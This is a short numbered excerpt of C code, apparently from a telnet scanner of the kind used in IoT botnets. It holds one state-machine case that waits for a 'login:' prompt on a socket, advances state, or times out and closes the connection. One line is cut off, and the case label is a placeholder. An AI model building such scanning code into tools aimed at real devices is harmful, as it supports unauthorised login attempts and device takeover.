 127
128 case XX:
129 {
130 if(fds[i].totalTimeout == 0) fds[i].totalTimeout = time(NULL);
131
132 if(readUntil(fds[i].fd, "ogin:", 0, 0, 10000, fds[i].sockbuf, 1024, fds[i].
133 {
134 fds[i].totalTimeout = 0;
135 fds[i].bufUsed = 0;
136 memset(fds[i].sockbuf, 0, 1024);
137 fds[i].state = 3;
138 continue;
139 }
140 else
141 {
142 fds[i].bufUsed = strlen(fds[i].sockbuf);
143 }
144
145 if(fds[i].totalTimeout + 30 < time(NULL))
146 {
147 sclose(fds[i].fd);
148 fds[i].state = 0;
149 fds[i].complete = 1;
150 }
151 }
152 break;